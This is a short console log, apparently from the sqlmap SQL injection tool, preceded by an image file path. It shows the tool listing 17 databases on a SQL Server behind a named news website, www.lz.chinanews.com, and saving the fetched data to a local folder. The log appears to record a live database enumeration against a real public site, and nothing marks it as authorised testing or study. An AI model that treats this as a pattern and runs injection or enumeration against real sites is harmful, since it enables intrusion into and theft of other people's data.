 [22:41:43] [INFO] retrieved: "tanxi"
[22:41:43] [INFO] retrieved: "tempdb"
[22:41:44] [INFO] retrieved: "ysoa"
available databases [17]:
[*] glxhzx
[*] gsoa
[*] jsz
[*] LZRICH
[*] lztjAir
[*] lzxfw
[*] LzxhfNew
[*] lzxwNews
[*] lzzxBlog
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] tanxi
[*] tempdb
[*] ysoa
[22:41:44] [INFO] fetched data logged to text files under 'D:\8.1.4.1\Python27\s
qlmap\output\www.lz.chinanews.com'